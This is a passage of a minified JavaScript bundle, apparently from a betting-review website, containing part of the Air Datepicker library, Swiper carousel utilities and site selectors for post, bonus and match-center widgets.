F({dp:this,opts:e}))),o&&this.selectDate(o,{silent:!0}),this.opts.visible&&!t&&this.show(),n&&!t&&this.$el.setAttribute("readonly",!0),t&&this._createComponents()}_createMobileOverlay(){H=o({className:"air-datepicker-overlay"}),R.appendChild(H)}_createComponents(){let{opts:e,treatAsInline:t,opts:{inline:i,buttons:n,timepicker:s,position:o,classes:a,onlyTimepicker:r,isMobile:l}}=this;this._buildBaseHtml(),this.elIsInput&&(i||this._setPositionClasses(o)),!i&&this.elIsInput||this.$datepicker.classList.add("-inline-"),a&&this.$datepicker.classList.add(...a.split(" ")),r&&this.$datepicker.classList.add("-only-timepicker-"),l&&!t&&this._addMobileAttributes(),this.views[this.currentView]=new D({dp:this,type:this.currentView,opts:e}),this.nav=new P({dp:this,opts:e}),s&&this._addTimepicker(),n&&this._addButtons(),this.$content.appendChild(this.views[this.currentView].$el),this.$nav.appendChild(this.nav.$el)}_destroyComponents(){for(let e in this.views)this.views[e].destroy();this.views={},this.nav.destroy(),this.timepicker&&this.timepicker.destroy()}_addMobileAttributes(){H.addEventListener("click",this._onClickOverlay),this.$datepicker.classList.add("-is-mobile-"),this.$el.setAttribute("readonly",!0)}_removeMobileAttributes(){H.removeEventListener("click",this._onClickOverlay),this.$datepicker.classList.remove("-is-mobile-"),this.initialReadonly||""===this.initialReadonly||this.$el.removeAttribute("readonly")}_createMinMaxDates(){let{minDate:e,maxDate:t}=this.opts;this.minDate=!!e&&S(e),this.maxDate=!!t&&S(t)}_addTimepicker(){this.$timepicker=o({className:"air-datepicker--time"}),this.$datepicker.appendChild(this.$timepicker),this.timepicker=new I({dp:this,opts:this.opts}),this.$timepicker.appendChild(this.timepicker.$el)}_addButtons(){this.$buttons=o({className:"air-datepicker--buttons"}),this.$datepicker.appendChild(this.$buttons),this.buttons=new O({dp:this,opts:this.opts}),this.$buttons.appendChild(this.buttons.$el)}_bindSubEvents(){this.on(i.eventChangeSelectedDate,this._onChangeSelectedDate),this.on(i.eventChangeFocusDate,this._onChangeFocusedDate),this.on(i.eventChangeTime,this._onChangeTime)}_buildBaseHtml(){let{inline:e}=this.opts;var t,i;this.elIsInput?e?(t=this.$datepicker,(i=this.$el).parentNode.insertBefore(t,i.nextSibling)):this.$container.appendChild(this.$datepicker):this.$el.appendChild(this.$datepicker),this.$datepicker.innerHTML='<i class="air-datepicker--pointer"></i><div class="air-datepicker--navigation"></div><div class="air-datepicker--content"></div>',this.$content=s(".air-datepicker--content",this.$datepicker),this.$pointer=s(".air-datepicker--pointer",this.$datepicker),this.$nav=s(".air-datepicker--navigation",this.$datepicker)}_handleLocale(){let{locale:e,dateFormat:t,firstDay:i,timepicker:n,onlyTimepicker:s,timeFormat:o,dateTimeSeparator:a}=this.opts;var r;this.locale=(r=e,JSON.parse(JSON.stringify(r))),t&&(this.locale.dateFormat=t),void 0!==o&&""!==o&&(this.locale.timeFormat=o);let{timeFormat:l}=this.locale;if(""!==i&&(this.locale.firstDay=i),n&&"function"!=typeof t){let e=l?a:"";this.locale.dateFormat=[this.locale.dateFormat,l||""].join(e)}s&&"function"!=typeof t&&(this.locale.dateFormat=this.locale.timeFormat)}_setPositionClasses(e){if("function"==typeof e)return void this.$datepicker.classList.add("-custom-position-");let t=(e=e.split(" "))[0],i=`air-datepicker -${t}-${e[1]}- -from-${t}-`;this.$datepicker.classList.add(...i.split(" "))}_bindEvents(){this.$el.addEventListener(this.opts.showEvent,this._onFocus),this.$el.addEventListener("blur",this._onBlur),this.$datepicker.addEventListener("mousedown",this._onMouseDown),this.$datepicker.addEventListener("mouseup",this._onMouseUp),window.addEventListener("resize",this._onResize)}_limitViewDateByMaxMinDates(){let{viewDate:e,minDate:t,maxDate:i}=this;i&&m(e,i)&&this.setViewDate(i),t&&f(e,t)&&this.setViewDate(t)}formatDate(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.viewDate,t=arguments.length>1?arguments[1]:void 0;if(e=S(e),!(e instanceof Date))return;let i=t,n=this.locale,s=l(e),o=s.dayPeriod,a=u(e),r=B.replacer,c={T:e.getTime(),m:s.minutes,mm:s.fullMinutes,h:s.hours12,hh:s.fullHours12,H:s.hours,HH:s.fullHours,aa:o,AA:o.toUpperCase(),E:n.daysShort[s.day],EEEE:n.days[s.day],d:s.date,dd:s.fullDate,M:s.month+1,MM:s.fullMonth,MMM:n.monthsShort[s.month],MMMM:n.months[s.month],yy:s.year.toString().slice(-2),yyyy:s.year,yyyy1:a[0],yyyy2:a[1]};for(let[e,t]of Object.entries(c))i=r(i,E(e),t);return i}down(e){this._handleUpDownActions(e,"down")}up(e){this._handleUpDownActions(e,"up")}selectDate(e){let t,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},{currentView:s,parsedViewDate:o,selectedDates:a}=this,{updateTime:r,silent:l}=n,{moveToOtherMonthsOnSelect:c,moveToOtherYearsOnSelect:d,multipleDates:u,range:h,autoClose:p,onBeforeSelect:f}=this.opts,g=a.length;if(Array.isArray(e))return e.forEach((e=>{this.selectDate(e,n)})),new Promise((e=>{setTimeout(e)}));if((e=S(e))instanceof Date){if(f&&!l&&!f({date:e,datepicker:this}))return Promise.resolve();if(s===i.days&&e.getMonth()!==o.month&&c&&(t=new Date(e.getFullYear(),e.getMonth(),1)),s===i.years&&e.getFullYear()!==o.year&&d&&(t=new Date(e.getFullYear(),0,1)),t&&this.setViewDate(t),u&&!h){if(g===u)return;this._checkIfDateIsSelected(e)||a.push(e)}else if(h)switch(g){case 1:a.push(e),this.rangeDateTo||(this.rangeDateTo=e),m(this.rangeDateFrom,this.rangeDateTo)&&(this.rangeDateTo=this.rangeDateFrom,this.rangeDateFrom=e),this.selectedDates=[this.rangeDateFrom,this.rangeDateTo];break;case 2:this.selectedDates=[e],this.rangeDateFrom=e,this.rangeDateTo="";break;default:this.selectedDates=[e],this.rangeDateFrom=e}else this.selectedDates=[e];return this.trigger(i.eventChangeSelectedDate,{action:i.actionSelectDate,silent:null==n?void 0:n.silent,date:e,updateTime:r}),this._updateLastSelectedDate(e),p&&!this.timepickerIsActive&&this.visible&&(u||h?h&&1===g&&this.hide():this.hide()),new Promise((e=>{setTimeout(e)}))}}unselectDate(e){let t=this.selectedDates,n=this;if((e=S(e))instanceof Date)return t.some(((s,o)=>{if(p(s,e))return t.splice(o,1),n.selectedDates.length?(n.rangeDateTo="",n.rangeDateFrom=t[0],n._updateLastSelectedDate(n.selectedDates[n.selectedDates.length-1])):(n.rangeDateFrom="",n.rangeDateTo="",n._updateLastSelectedDate(!1)),this.trigger(i.eventChangeSelectedDate,{action:i.actionUnselectDate,date:e}),!0}))}replaceDate(e,t){let n=this.selectedDates.find((t=>p(t,e,this.currentView))),s=this.selectedDates.indexOf(n);s<0||p(this.selectedDates[s],t,this.currentView)||(this.selectedDates[s]=t,this.trigger(i.eventChangeSelectedDate,{action:i.actionSelectDate,date:t,updateTime:!0}),this._updateLastSelectedDate(t))}clear(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return this.selectedDates=[],this.rangeDateFrom=!1,this.rangeDateTo=!1,this.lastSelectedDate=!1,this.trigger(i.eventChangeSelectedDate,{action:i.actionUnselectDate,silent:e.silent}),new Promise((e=>{setTimeout(e)}))}show(){let{onShow:e,isMobile:t}=this.opts;this._cancelScheduledCall(),this.visible||this.hideAnimation||this._createComponents(),this.setPosition(this.opts.position),this.$datepicker.classList.add("-active-"),this.visible=!0,e&&this._scheduleCallAfterTransition(e),t&&this._showMobileOverlay()}hide(){let{onHide:e,isMobile:t}=this.opts,i=this._hasTransition();this.visible=!1,this.hideAnimation=!0,this.$datepicker.classList.remove("-active-"),this.customHide&&this.customHide(),this.elIsInput&&this.$el.blur(),this._scheduleCallAfterTransition((t=>{!this.customHide&&(t&&i||!t&&!i)&&this._finishHide(),e&&e(t)})),t&&H.classList.remove("-active-")}_triggerOnSelect(){let e=[],t=[],{selectedDates:i,locale:n,opts:{onSelect:s,multipleDates:o,range:a}}=this,r=o||a,l="function"==typeof n.dateFormat;i.length&&(e=i.map(g),t=l?o?n.dateFormat(e):e.map((e=>n.dateFormat(e))):e.map((e=>this.formatDate(e,n.dateFormat)))),s({date:r?e:e[0],formattedDate:r?t:t[0],datepicker:this})}_handleAlreadySelectedDates(e,t){let{selectedDates:i,rangeDateFrom:n,rangeDateTo:s}=this,{range:o,toggleSelected:a}=this.opts,r=i.length,l="function"==typeof a?a({datepicker:this,date:t}):a,c=Boolean(o&&1===r&&e),d=c?g(t):t;o&&!l&&(2!==r&&this.selectDate(d),2===r&&p(n,s))||(l?this.unselectDate(d):this._updateLastSelectedDate(c?d:e))}_handleUpDownActions(e,t){if(!((e=S(e||this.focusDate||this.viewDate))instanceof Date))return;let i="up"===t?this.viewIndex+1:this.viewIndex-1;i>2&&(i=2),i<0&&(i=0),this.setViewDate(new Date(e.getFullYear(),e.getMonth(),1)),this.setCurrentView(this.viewIndexes[i])}getCell(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:i.day;if(!((e=S(e))instanceof Date))return;let{year:n,month:s,date:o}=l(e),a=`[data-year="${n}"]`,r=`[data-month="${s}"]`,c={[i.day]:`${a}${r}[data-date="${o}"]`,[i.month]:`${a}${r}`,[i.year]:`${a}`};return this.views[this.currentView]?this.views[this.currentView].$el.querySelector(c[t]):void 0}_showMobileOverlay(){H.classList.add("-active-")}_hasTransition(){return window.getComputedStyle(this.$datepicker).getPropertyValue("transition-duration").split(", ").reduce(((e,t)=>parseFloat(t)+e),0)>0}get shouldUpdateDOM(){return this.visible||this.treatAsInline}get parsedViewDate(){return l(this.viewDate)}get currentViewSingular(){return this.currentView.slice(0,-1)}get curDecade(){return u(this.viewDate)}get viewIndex(){return this.viewIndexes.indexOf(this.currentView)}get isFinalView(){return this.currentView===i.years}get hasSelectedDates(){return this.selectedDates.length>0}get isMinViewReached(){return this.currentView===this.opts.minView||this.currentView===i.days}get $container(){return this.$customContainer||R}static replacer(e,t,i){return e.replace(t,(function(e,t,n,s){return t+i+s}))}}var q;return N(B,"defaults",n),N(B,"version","3.6.0"),N(B,"defaultGlobalContainerId","air-datepicker-global-container"),q=B.prototype,Object.assign(q,$),t.default}()}},t={};function i(n){var s=t[n];if(void 0!==s)return s.exports;var o=t[n]={exports:{}};return e[n].call(o.exports,o,o.exports,i),o.exports}i.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return i.d(t,{a:t}),t},i.d=(e,t)=>{for(var n in t)i.o(t,n)&&!i.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},i.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),(()=>{"use strict";var e=".block",t=e+"-posts";const n={BASE:e,POSTS:t,POSTS_CAROUSEL:t+"-carousel",BONUS_CAROUSEL:e+"-bonus-carousel",BONUSES_CAROUSEL:e+"-bonuses-carousel",GALLERY:".block-carousel",FILTER_TABS:e+"-filters-tabs",BONUS_TABS:e+"-bonus-tabs",GALLERY_FOR_FANCYBOX:".wp-block-gallery .wp-block-image img, .gallery .gallery-icon img",RATINGS_CAROUSEL:e+".ratings"},s=".another-bookmakers-trigger",o=".match-center-filter-button",a=".match-center-filter-button_all",r=".match-center-filter-button_finished",l="date-picker",c=".datepicker-wrap",d=".datepicker-input-wrap",u="#datepicker-input",h="#selected-date",p=".datepicker-button_next",m=".datepicker-button_prev",f="data-latest",g="data-start",v=768;function b(e){return null!==e&&"object"==typeof e&&"constructor"in e&&e.constructor===Object}function y(e,t){void 0===e&&(e={}),void 0===t&&(t={});const i=["__proto__","constructor","prototype"];Object.keys(t).filter((e=>i.indexOf(e)<0)).forEach((i=>{void 0===e[i]?e[i]=t[i]:b(t[i])&&b(e[i])&&Object.keys(t[i]).length>0&&y(e[i],t[i])}))}const w={body:{},addEventListener(){},removeEventListener(){},activeElement:{blur(){},nodeName:""},querySelector:()=>null,querySelectorAll:()=>[],getElementById:()=>null,createEvent:()=>({initEvent(){}}),createElement:()=>({children:[],childNodes:[],style:{},setAttribute(){},getElementsByTagName:()=>[]}),createElementNS:()=>({}),importNode:()=>null,location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""}};function S(){const e="undefined"!=typeof document?document:{};return y(e,w),e}const E={document:w,navigator:{userAgent:""},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""},history:{replaceState(){},pushState(){},go(){},back(){}},CustomEvent:function(){return this},addEventListener(){},removeEventListener(){},getComputedStyle:()=>({getPropertyValue:()=>""}),Image(){},Date(){},screen:{},setTimeout(){},clearTimeout(){},matchMedia:()=>({}),requestAnimationFrame:e=>"undefined"==typeof setTimeout?(e(),null):setTimeout(e,0),cancelAnimationFrame(e){"undefined"!=typeof setTimeout&&clearTimeout(e)}};function T(){const e="undefined"!=typeof window?window:{};return y(e,E),e}function x(e,t){return void 0===t&&(t=0),setTimeout(e,t)}function C(){return Date.now()}function M(e){return"object"==typeof e&&null!==e&&e.constructor&&"Object"===Object.prototype.toString.call(e).slice(8,-1)}function k(){const e=Object(arguments.length<=0?void 0:arguments[0]),t=["__proto__","constructor","prototype"];for(let n=1;n<arguments.length;n+=1){const s=n<0||arguments.length<=n?void 0:arguments[n];if(null!=s&&(i=s,!("undefined"!=typeof window&&void 0!==window.HTMLElement?i instanceof HTMLElement:i&&(1===i.nodeType||11===i.nodeType)))){const i=Object.keys(Object(s)).filter((e=>t.indexOf(e)<0));for(let t=0,n=i.length;t<n;t+=1){const n=i[t],o=Object.getOwnPropertyDescriptor(s,n);void 0!==o&&o.enumerable&&(M(e[n])&&M(s[n])?s[n].__swiper__?e[n]=s[n]:k(e[n],s[n]):!M(e[n])&&M(s[n])?(e[n]={},s[n].__swiper__?e[n]=s[n]:k(e[n],s[n])):e[n]=s[n])}}}var i;return e}function D(e,t,i){e.style.setProperty(t,i)}function L(e){let{swiper:t,targetPosition:i,side:n}=e;const s=T(),o=-t.translate;let a,r=null;const l=t.params.speed;t.wrapperEl.style.scrollSnapType="none",s.cancelAnimationFrame(t.cssModeFrameID);const c=i>o?"next":"prev",d=(e,t)=>"next"===c&&e>=t||"prev"===c&&e<=t,u=()=>{a=(new Date).getTime(),null===r&&(r=a);const e=Math.max(Math.min((a-r)/l,1),0),c=.5-Math.cos(e*Math.PI)/2;let h=o+c*(i-o);if(d(h,i)&&(h=i),t.wrapperEl.scrollTo({[n]:h}),d(h,i))return t.wrapperEl.style.overflow="hidden",t.wrapperEl.style.scrollSnapType="",setTimeout((()=>{t.wrapperEl.style.overflow="",t.wrapperEl.scrollTo({[n]:h})})),void s.cancelAnimationFrame(t.cssModeFrameID);t.cssModeFrameID=s.requestAnimationFrame(u)};u()}function P(e,t){void 0===t&&(t="");const i=T(),n=[...e.children];return i.HTMLSlotElement&&e instanceof HTMLSlotElement&&n.push(...e.assignedElements()),t?n.filter((e=>e.matches(t))):n}function _(e){try{return void console.warn(e)}catch(e){}}function O(e,t){void 0===t&&(t=[]);const i=document.createElement(e);return i.classList.add(...Array.isArray(t)?t:function(e){return void 0===e&&(e=""),e.trim().split(" ").filter((e=>!!e.trim()))}(t)),i}function A(e,t){return T().getComputedStyle(e,null).getPropertyValue(t)}function I(e){let t,i=e;if(i){for(t=0;null!==(i=i.previousSibling);)1===i.nodeType&&(t+=1);return t}}function z(e,t){const i=[];let n=e.parentElement;for(;n;)t?n.matches(t)&&i.push(n):i.push(n),n=n.parentElement;return i}function F(e,t,i){const n=T();return i?e["width"===t?"offsetWidth":"offsetHeight"]+parseFloat(n.getComputedStyle(e,null).getPropertyValue("width"===t?"margin-right":"margin-top"))+parseFloat(n.getComputedStyle(e,null).getPropertyValue("width"===t?"margin-left":"margin-bottom")):e.offsetWidth}function $(e){return(Array.isArray(e)?e:[e]).filter((e=>!!e))}function N(e,t){void 0===t&&(t=""),"undefined"!=typeof trustedTypes?e.innerHTML=trustedTypes.createPolicy("html",{createHTML:e=>e}).createHTML(t):e.innerHTML=t}let R,H,j;function B(){return R||(R=function(){const e=T(),t=S();return{smoothScroll:t.documentElement&&t.documentElement.style&&"scrollBehavior"in t.documentElement.style,touch:!!("ontouchstart"in e||e.DocumentTouch&&t instanceof e.DocumentTouch)}}()),R}function q(e){return void 0===e&&(e={}),H||(H=function(e){let{userAgent:t}=void 0===e?{}:e;const i=B(),n=T(),s=n.navigator.platform,o=t||n.navigator.userAgent,a={ios:!1,android:!1},r=n.screen.width,l=n.screen.height,c=o.match(/(Android);?[\s\/]+([\d.]+)?/);let d=o.match(/(iPad).*OS\s([\d_]+)/);const u=o.match(/(iPod)(.*OS\s([\d_]+))?/),h=!d&&o.match(/(iPhone\sOS|iOS)\s([\d_]+)/),p="Win32"===s;let m="MacIntel"===s;return!d&&m&&i.touch&&["1024x1366","1366x1024","834x1194","1194x834","834x1112","1112x834","768x1024","1024x768","820x1180","1180x820","810x1080","1080x810"].indexOf(`${r}x${l}`)>=0&&(d=o.match(/(Version)\/([\d.]+)/),d||(d=[0,1,"13_0_0"]),m=!1),c&&!p&&(a.os="android",a.android=!0),(d||h||u)&&(a.os="ios",a.ios=!0),a}(e)),H}function V(){return j||(j=function(){const e=T(),t=q();let i=!1;function n(){const t=e.navigator.userAgent.toLowerCase();return t.indexOf("safari")>=0&&t.indexOf("chrome")<0&&t.indexOf("android")<0}if(n()){const t=String(e.navigator.userAgent);if(t.includes("Version/")){const[e,n]=t.split("Version/")[1].split(" ")[0].split(".").map((e=>Number(e)));i=e<16||16===e&&n<2}}const s=/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(e.navigator.userAgent),o=n();return{isSafari:i||o,needPerspectiveFix:i,need3dFix:o||s&&t.ios,isWebView:s}}()),j}var G={on(e,t,i){const n=this;if(!n.eventsListeners||n.destroyed)return n;if("function"!=typeof t)return n;const s=i?"unshift":"push";return e.split(" ").forEach((e=>{n.eventsListeners[e]||(n.eventsListeners[e]=[]),n.eventsListeners[e][s](t)})),n},once(e,t,i){const n=this;if(!n.eventsListeners||n.destroyed)return n;if("function"!=typeof t)return n;function s(){n.off(e,s),s.__emitterProxy&&delete s.__emitterProxy;for(var i=arguments.length,o=new Array(i),a=0;a<i;a++)o[a]=arguments[a];t.apply(n,o)}return s.__emitterProxy=t,n.on(e,s,i)},onAny(e,t){const i=this;if(!i.eventsListeners||i.destroyed)return i;if("function"!=typeof e)return i;const n=t?"unshift":"push";return i.eventsAnyListeners.indexOf(e)<0&&i.eventsAnyListeners[n](e),i},offAny(e){const t=this;if(!t.eventsListeners||t.destroyed)return t;if(!t.eventsAnyListeners)return t;const i=t.eventsAnyListeners.indexOf(e);return i>=0&&t.eventsAnyListeners.splice(i,1),t},off(e,t){const i=this;return!i.eventsListeners||i.destroyed?i:i.eventsListeners?(e.split(" ").forEach((e=>{void 0===t?i.eventsListeners[e]=[]:i.eventsListeners[e]&&i.eventsListeners[e].forEach(((n,s)=>{(n===t||n.__emitterProxy&&n.__emitterProxy===t)&&i.eventsListeners[e].splice(s,1)}))})),i):i},emit(){const e=this;if(!e.eventsListeners||e.destroyed)return e;if(!e.eventsListeners)return e;let t,i,n;for(var s=arguments.length,o=new Array(s),a=0;a<s;a++)o[a]=arguments[a];return"string"==typeof o[0]||Array.isArray(o[0])?(t=o[0],i=o.slice(1,o.length),n=e):(t=o[0].events,i=o[0].data,n=o[0].context||e),i.unshift(n),(Array.isArray(t)?t:t.split(" ")).forEach((t=>{e.eventsAnyListeners&&e.eventsAnyListeners.length&&e.eventsAnyListeners.forEach((e=>{e.apply(n,[t,...i])})),e.eventsListeners&&e.eventsListeners[t]&&e.eventsListeners[t].forEach((e=>{e.apply(n,i)}))})),e}};const Y=(e,t,i)=>{t&&!e.classList.contains(i)?e.classList.add(i):!t&&e.classList.contains(i)&&e.classList.remove(i)},W=(e,t,i)=>{t&&!e.classList.contains(i)?e.classList.add(i):!t&&e.classList.contains(i)&&e.classList.remove(i)},X=(e,t)=>{if(!e||e.destroyed||!e.params)return;const i=t.closest(e.isElement?"swiper-slide":`.${e.params.slideClass}`);if(i){let t=i.querySelector(`.${e.params.lazyPreloaderClass}`);!t&&e.isElement&&(i.shadowRoot?t=i.shadowRoot.querySelector(`.${e.params.lazyPreloaderClass}`):requestAnimationFrame((()=>{i.shadowRoot&&(t=i.shadowRoot.querySelector(`.${e.params.lazyPreloaderClass}`),t&&t.remove())}))),t&&t.remove()}},U=(e,t)=>{if(!e.slides[t])return;const i=e.slides[t].querySelector('[loading="lazy"]');i&&i.removeAttribute("loading")},Z=e=>{if(!e||e.destroyed||!e.params)return;let t=e.params.lazyPreloadPrevNext;const i=e.slides.length;if(!i||!t||t<0)return;t=Math.min(t,i);const n="auto"===e.params.slidesPerView?e.slidesPerViewDynamic():Math.ceil(e.params.slidesPerView),s=e.activeIndex;if(e.params.grid&&e.params.grid.rows>1){const i=s,o=[i-t];return o.push(...Array.from({length:t}).map(((e,t)=>i+n+t))),void e.slides.forEach(((t,i)=>{o.includes(t.column)&&U(e,i)}))}const o=s+n-1;if(e.params.rewind||e.params.loop)for(let n=s-t;n<=o+t;n+=1){const t=(n%i+i)%i;(t<s||t>o)&&U(e,t)}else for(let n=Math.max(s-t,0);n<=Math.min(o+t,i-1);n+=1)n!==s&&(n>o||n<s)&&U(e,n)};var K={updateSize:function(){const e=this;let t,i;const n=e.el;t=void 0!==e.params.width&&null!==e.params.width?e.params.width:n.clientWidth,i=void 0!==e.params.height&&null!==e.params.height?e.params.height:n.clientHeight,0===t&&e.isHorizontal()||0===i&&e.isVertical()||(t=t-parseInt(A(n,"padding-left")||0,10)-parseInt(A(n,"padding-right")||0,10),i=i-parseInt(A(n,"padding-top")||0,10)-parseInt(A(n,"padding-bottom")||0,10),Number.isNaN(t)&&(t=0),Number.isNaN(i)&&(i=0),Object.assign(e,{width:t,height:i,size:e.isHorizontal()?t:i}))},updateSlides:function(){const e=this;function t(t,i){return parseFloat(t.getPropertyValue(e.getDirectionLabel(i))||0)}const i=e.params,{wrapperEl:n,slidesEl:s,size:o,rtlTranslate:a,wrongRTL:r}=e,l=e.virtual&&i.virtual.enabled,c=l?e.virtual.slides.length:e.slides.length,d=P(s,`.${e.params.slideClass}, swiper-slide`),u=l?e.virtual.slides.length:d.length;let h=[];const p=[],m=[];let f=i.slidesOffsetBefore;"function"==typeof f&&(f=i.slidesOffsetBefore.call(e));let g=i.slidesOffsetAfter;"function"==typeof g&&(g=i.slidesOffsetAfter.call(e));const v=e.snapGrid.length,b=e.slidesGrid.length;let y=i.spaceBetween,w=-f,S=0,E=0;if(void 0===o)return;"string"==typeof y&&y.indexOf("%")>=0?y=parseFloat(y.replace("%",""))/100*o:"string"==typeof y&&(y=parseFloat(y)),e.virtualSize=-y,d.forEach((e=>{a?e.style.marginLeft="":e.style.marginRight="",e.style.marginBottom="",e.style.marginTop=""})),i.centeredSlides&&i.cssMode&&(D(n,"--swiper-centered-offset-before",""),D(n,"--swiper-centered-offset-after",""));const T=i.grid&&i.grid.rows>1&&e.grid;let x;T?e.grid.initSlides(d):e.grid&&e.grid.unsetSlides();const C="auto"===i.slidesPerView&&i.breakpoints&&Object.keys(i.breakpoints).filter((e=>void 0!==i.breakpoints[e].slidesPerView)).length>0;for(let n=0;n<u;n+=1){let s;if(x=0,d[n]&&(s=d[n]),T&&e.grid.updateSlide(n,s,d),!d[n]||"none"!==A(s,"display")){if("auto"===i.slidesPerView){C&&(d[n].style[e.getDirectionLabel("width")]="");const o=getComputedStyle(s),a=s.style.transform,r=s.style.webkitTransform;if(a&&(s.style.transform="none"),r&&(s.style.webkitTransform="none"),i.roundLengths)x=e.isHorizontal()?F(s,"width",!0):F(s,"height",!0);else{const e=t(o,"width"),i=t(o,"padding-left"),n=t(o,"padding-right"),a=t(o,"margin-left"),r=t(o,"margin-right"),l=o.getPropertyValue("box-sizing");if(l&&"border-box"===l)x=e+a+r;else{const{clientWidth:t,offsetWidth:o}=s;x=e+i+n+a+r+(o-t)}}a&&(s.style.transform=a),r&&(s.style.webkitTransform=r),i.roundLengths&&(x=Math.floor(x))}else x=(o-(i.slidesPerView-1)*y)/i.slidesPerView,i.roundLengths&&(x=Math.floor(x)),d[n]&&(d[n].style[e.getDirectionLabel("width")]=`${x}px`);d[n]&&(d[n].swiperSlideSize=x),m.push(x),i.centeredSlides?(w=w+x/2+S/2+y,0===S&&0!==n&&(w=w-o/2-y),0===n&&(w=w-o/2-y),Math.abs(w)<.001&&(w=0),i.roundLengths&&(w=Math.floor(w)),E%i.slidesPerGroup===0&&h.push(w),p.push(w)):(i.roundLengths&&(w=Math.floor(w)),(E-Math.min(e.params.slidesPerGroupSkip,E))%e.params.slidesPerGroup===0&&h.push(w),p.push(w),w=w+x+y),e.virtualSize+=x+y,S=x,E+=1}}if(e.virtualSize=Math.max(e.virtualSize,o)+g,a&&r&&("slide"===i.effect||"coverflow"===i.effect)&&(n.style.width=`${e.virtualSize+y}px`),i.setWrapperSize&&(n.style[e.getDirectionLabel("width")]=`${e.virtualSize+y}px`),T&&e.grid.updateWrapperSize(x,h),!i.centeredSlides){const t=[];for(let n=0;n<h.length;n+=1){let s=h[n];i.roundLengths&&(s=Math.floor(s)),h[n]<=e.virtualSize-o&&t.push(s)}h=t,Math.floor(e.virtualSize-o)-Math.floor(h[h.length-1])>1&&h.push(e.virtualSize-o)}if(l&&i.loop){const t=m[0]+y;if(i.slidesPerGroup>1){const n=Math.ceil((e.virtual.slidesBefore+e.virtual.slidesAfter)/i.slidesPerGroup),s=t*i.slidesPerGroup;for(let e=0;e<n;e+=1)h.push(h[h.length-1]+s)}for(let n=0;n<e.virtual.slidesBefore+e.virtual.slidesAfter;n+=1)1===i.slidesPerGroup&&h.push(h[h.length-1]+t),p.push(p[p.length-1]+t),e.virtualSize+=t}if(0===h.length&&(h=[0]),0!==y){const t=e.isHorizontal()&&a?"marginLeft":e.getDirectionLabel("marginRight");d.filter(((e,t)=>!(i.cssMode&&!i.loop)||t!==d.length-1)).forEach((e=>{e.style[t]=`${y}px`}))}if(i.centeredSlides&&i.centeredSlidesBounds){let e=0;m.forEach((t=>{e+=t+(y||0)})),e-=y;const t=e>o?e-o:0;h=h.map((e=>e<=0?-f:e>t?t+g:e))}if(i.centerInsufficientSlides){let e=0;m.forEach((t=>{e+=t+(y||0)})),e-=y;const t=(i.slidesOffsetBefore||0)+(i.slidesOffsetAfter||0);if(e+t<o){const i=(o-e-t)/2;h.forEach(((e,t)=>{h[t]=e-i})),p.forEach(((e,t)=>{p[t]=e+i}))}}if(Object.assign(e,{slides:d,snapGrid:h,slidesGrid:p,slidesSizesGrid:m}),i.centeredSlides&&i.cssMode&&!i.centeredSlidesBounds){D(n,"--swiper-centered-offset-before",-h[0]+"px"),D(n,"--swiper-centered-offset-after",e.size/2-m[m.length-1]/2+"px");const t=-e.snapGrid[0],i=-e.slidesGrid[0];e.snapGrid=e.snapGrid.map((e=>e+t)),e.slidesGrid=e.slidesGrid.map((e=>e+i))}if(u!==c&&e.emit("slidesLengthChange"),h.length!==v&&(e.params.watchOverflow&&e.checkOverflow(),e.emit("snapGridLengthChange")),p.length!==b&&e.emit("slidesGridLengthChange"),i.watchSlidesProgress&&e.updateSlidesOffset(),e.emit("slidesUpdated"),!(l||i.cssMode||"slide"!==i.effect&&"fade"!==i.effect)){const t=`${i.containerModifierClass}backface-hidden`,n=e.el.classList.contains(t);u<=i.maxBackfaceHiddenSlides?n||e.el.classList.add(t):n&&e.el.classList.remove(t)}},updateAutoHeight:function(e){const t=this,i=[],n=t.virtual&&t.params.virtual.enabled;let s,o=0;"number"==typeof e?t.setTransition(e):!0===e&&t.setTransition(t.params.speed);const a=e=>n?t.slides[t.getSlideIndexByData(e)]:t.slides[e];if("auto"!==t.params.slidesPerView&&t.params.slidesPerView>1)if(t.params.centeredSlides)(t.visibleSlides||[]).forEach((e=>{i.push(e)}));else for(s=0;s<Math.ceil(t.params.slidesPerView);s+=1){const e=t.activeIndex+s;if(e>t.slides.length&&!n)break;i.push(a(e))}else i.push(a(t.activeIndex));for(s=0;s<i.length;s+=1)if(void 0!==i[s]){const e=i[s].offsetHeight;o=e>o?e:o}(o||0===o)&&(t.wrapperEl.style.height=`${o}px`)},updateSlidesOffset:function(){const e=this,t=e.slides,i=e.isElement?e.isHorizontal()?e.wrapperEl.offsetLeft:e.wrapperEl.offsetTop:0;for(let n=0;n<t.length;n+=1)t[n].swiperSlideOffset=(e.isHorizontal()?t[n].offsetLeft:t[n].offsetTop)-i-e.cssOverflowAdjustment()},updateSlidesProgress:function(e){void 0===e&&(e=this&&this.translate||0);const t=this,i=t.params,{slides:n,rtlTranslate:s,snapGrid:o}=t;if(0===n.length)return;void 0===n[0].swiperSlideOffset&&t.updateSlidesOffset();let a=-e;s&&(a=e),t.visibleSlidesIndexes=[],t.visibleSlides=[];let r=i.spaceBetween;"string"==typeof r&&r.indexOf("%")>=0?r=parseFloat(r.replace("%",""))/100*t.size:"string"==typeof r&&(r=parseFloat(r));for(let e=0;e<n.length;e+=1){const l=n[e];let c=l.swiperSlideOffset;i.cssMode&&i.centeredSlides&&(c-=n[0].swiperSlideOffset);const d=(a+(i.centeredSlides?t.minTranslate():0)-c)/(l.swiperSlideSize+r),u=(a-o[0]+(i.centeredSlides?t.minTranslate():0)-c)/(l.swiperSlideSize+r),h=-(a-c),p=h+t.slidesSizesGrid[e],m=h>=0&&h<=t.size-t.slidesSizesGrid[e],f=h>=0&&h<t.size-1||p>1&&p<=t.size||h<=0&&p>=t.size;f&&(t.visibleSlides.push(l),t.visibleSlidesIndexes.push(e)),Y(l,f,i.slideVisibleClass),Y(l,m,i.slideFullyVisibleClass),l.progress=s?-d:d,l.originalProgress=s?-u:u}},updateProgress:function(e){const 